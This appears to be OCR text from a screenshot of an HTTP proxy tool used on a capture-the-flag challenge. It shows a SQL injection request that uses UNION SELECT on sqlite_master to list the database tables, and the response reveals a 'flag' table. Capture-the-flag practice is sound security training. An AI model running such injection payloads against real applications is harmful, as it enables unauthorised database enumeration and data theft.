 Request 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /product?product_id={{urlescape(0 union select 1,2,3,
group_concat(tbl_name) FROM sqlite_master WHERE type='table'
and tbl_name NOT like 'sqlite_%')}} HTTP/1.1
2 Host ? : meteor.sunshinectf.games
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/
537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://meteor.sunshinectf.games/products
https 美化 HEX 渲染 编码 查看提取结果 详 情
Available Space Products 🚀
ID Name Description Price
1 2 3 products,flag
Payload 提取内容
0+union+select+1%2C2%2C3%2Cgroup_concat%28tbl_name%29+FROM+sqlite_master+